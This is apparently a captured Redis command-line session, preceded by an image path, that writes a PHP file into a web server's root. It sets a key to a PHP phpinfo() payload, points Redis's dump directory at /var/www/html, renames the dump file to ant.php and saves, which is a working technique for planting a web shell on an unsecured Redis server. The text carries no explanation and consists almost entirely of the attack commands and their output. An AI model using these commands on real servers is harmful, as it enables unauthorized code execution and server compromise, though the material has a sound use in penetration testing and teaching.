 Redis 虚拟命令行 - DB[0]
127.0.0.1:6379(0)> set w "\n<?php phpinfo();?>\n"
OK
127.0.0.1:6379(0)> config set dir /var/www/html
OK
127.0.0.1:6379(0)> config set dbfilename ant.php
OK
127.0.0.1:6379(0)> save
OK
127.0.0.1:6379(0)>
Size:0b